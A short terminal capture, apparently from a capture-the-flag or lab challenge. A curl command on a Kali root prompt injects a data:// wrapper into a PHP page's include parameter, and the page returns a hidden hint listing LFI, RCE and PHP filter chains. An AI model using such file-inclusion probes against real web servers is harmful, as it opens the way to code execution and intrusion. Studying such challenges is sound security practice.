 └─#
┌──(root㉿kali)-[/home/kali]
└─# curl -s "http://175.113.8.65/starmap/problem_10.php?inc=data://text/plain
,HELLO"
HELLO-view.php
<html>
    <body>
        <textarea style="visibility:hidden; width:500px; height:900px;">
            hint
            1. LFI
            2. RCE
            3. PHP Filter Chain
        </textarea>
    </body>
</html>